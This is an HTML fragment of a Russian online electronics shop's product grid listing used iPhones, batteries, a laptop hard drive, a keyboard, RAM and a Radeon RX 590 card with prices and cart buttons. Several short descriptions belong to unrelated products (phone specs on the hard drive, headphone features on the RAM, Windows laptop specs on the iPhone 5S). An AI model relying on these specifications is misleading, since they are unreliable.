<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2932" class="add-to-compare-link" data-product_id="2932">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2928 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/f6565f81a5cc5bb98ba6090a10eb1ebc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/15</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>12,500</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2928" data-product_sku="5487FB8/15" aria-label="Добавить &quot;iPhone 6S - 128GB (подержанный)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2928">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2928" rel="nofollow" data-product-id="2928" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2928" class="add-to-compare-link" data-product_id="2928">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2926 product type-product status-publish has-post-thumbnail product_cat-234 product_cat-mobile-parts product_cat-mobile last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/batareya-dlya-mobilnogo-telefona-apple-iphone-5-li-ion-3.8v-1440mach-600x600-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2926" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2926" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Аккумулятор для iPhone 5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2926">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2926" rel="nofollow" data-product-id="2926" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2926" class="add-to-compare-link" data-product_id="2926">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2625 product type-product status-publish has-post-thumbnail product_cat-hdds first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/284822_2245_draft-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>4.5 inch HD Screen</li>
<li>Android 4.4 KitKat OS</li>
<li>1.4 GHz Quad Core&#x2122; Processor</li>
<li>20 MP front Camera</li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2625" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2625">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2625" rel="nofollow" data-product-id="2625" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2625" class="add-to-compare-link" data-product_id="2625">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2623 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-batary instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/M06-min-e1544822327122-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/08</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2623" data-product_sku="5487FB8/08" aria-label="Добавить &quot;Аккумулятор для ноутбука HP MU06&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2623">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2623" rel="nofollow" data-product-id="2623" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2623" class="add-to-compare-link" data-product_id="2623">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2621 product type-product status-publish has-post-thumbnail product_cat-laptops last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/07</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="5487FB8/07" aria-label="Добавить &quot;Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2621">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2621" rel="nofollow" data-product-id="2621" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2621" class="add-to-compare-link" data-product_id="2621">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2608 product type-product status-publish has-post-thumbnail product_cat-notebookmain first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1007260_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Fine-tuned acoustics for clarity, breadth and balance</span></li>
<li><span class="a-list-item">Streamlined design for a custom-fit</span></li>
<li><span class="a-list-item"> Durable and foldable so you can take them on-the-go</span></li>
<li><span class="a-list-item">ake calls and control music with RemoteTalk cable</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/24</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2608" data-product_sku="5487FB8/24" aria-label="Добавить &quot;Оперативная память для ноутбука DDR3 - 4G&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2608">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2608" rel="nofollow" data-product-id="2608" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2608" class="add-to-compare-link" data-product_id="2608">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2606 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/61YjN9XnQFL._SX679_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Screen Size: 11.6&#8243;</span></li>
<li><span class="a-list-item"> Processor Type: Core i5</span></li>
<li><span class="a-list-item"> Processor Speed: 1.90 GHz</span></li>
<li><span class="a-list-item">Standard Memory: 4 GB</span></li>
<li><span class="a-list-item"> Operating System: Windows 8.1 Pro</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/26</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>8,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2606" data-product_sku="5487FB8/26" aria-label="Добавить &quot;iPhone 5S 16 GB&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2606">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2606" rel="nofollow" data-product-id="2606" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2606" class="add-to-compare-link" data-product_id="2606">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2603 product type-product status-publish has-post-thumbnail product_cat-videocards product_cat-pc last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1099937_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<table class="product_features">
<tbody>
<tr>
<th><span class="property_name">Интерфейс</span></th>
<td>PCI-E 3.0</td>
</tr>
<tr>
<th><span class="property_name">Видеочипсет</span></th>
<td>AMD Radeon RX 590</td>
</tr>
<tr>
<th><span class="property_name">Частота графического процессора</span></th>
<td>1576 МГц</td>
</tr>
<tr>
<th><span class="property_name">Техпроцесс</span></th>
<td>12 нм</td>
</tr>
<tr>
<th><span class="property_name">Объем видеопамяти</span></th>
<td>8 Гб</td>
</tr>
<tr>
<th><span class="property_name">Тип видеопамяти</span></th>
<td>GDDR5</td>
</tr>
<tr>
<th><span class="property_name">Частота видеопамяти</span></th>
<td>8000 МГц</td>
</tr>
<tr>
<th><span class="property_name">Разрядность шины видеопамяти</span></th>
<td>256 bit</td>
</tr>
<tr>
<th><span class="property_name">Максимальное разрешение</span></th>
<td>4096 х 2160</td>
</tr>
<tr>
<th><span class="property_name">Поддержка режимов</span></th>
<td>CrossFireX</td>
</tr>
<tr>
<th><span class="property_name">Поддержка технологий</span></th>
<td>DirectX 12/OpenGL 4.5</td>
</tr>
<tr>
<th><span class="property_name">Разъемы DVI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов HDMI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов Display Port</span></th>
<td>3</td>
</tr>
<tr>
<th><span class="property_name">Разъемы дополнительного питания</span></th>
<td>6+8 pin</td>
</tr>
<tr>
<th><span class="property_name">Рекомендуемая производителем мощность БП</span></th>
<td>600 Вт</td>
</tr>
</tbody>
</table>
		</div>
				<div class="product-sku">SKU: 5487FB8/25</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>22,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2603" data-product_sku="5487FB8/25" aria-label="Добавить &quot;Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2603">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
